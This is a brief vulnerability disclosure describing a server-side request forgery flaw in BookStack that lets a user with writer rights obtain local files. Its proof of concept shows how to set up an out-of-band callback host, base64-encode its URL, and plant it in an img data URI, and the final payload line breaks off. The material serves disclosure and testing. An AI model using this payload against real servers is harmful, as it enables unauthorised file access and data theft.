 Vulnerability
A server-side request forgery (SSRF) vulnerability has been identified in Book Stack that, under certain conditions, could
allow an attacker to obtain local files from the server. The attacker must have writer permissions.
POC
<!--
1. OOB
interactsh-client -v
=> clc2nf2q8vb4audkj6ngndxkxg7c7y1pj.oast.site
2. Craft Payload
https://clc2nf2q8vb4audkj6ngndxkxg7c7y1pj.oast.site/image.png | base64
=> aHR0cHM6Ly9jbGMybmYycTh2YjRhdWRrajZuZ25keGt4ZzdjN3kxcGoub2FzdC5zaXRlL2ltYWdlLnBuZw
3. Exploit
=> <img src='data:image/png;base64,[BASE64 HERE]'/>
-->
<img src='data:image/png;base64,aHR0cHM6Ly9jbGMybmYycTh2YjRhdWRrajZuZ25keGt4ZzdjN3kxcGoub2FzdC5zaXRl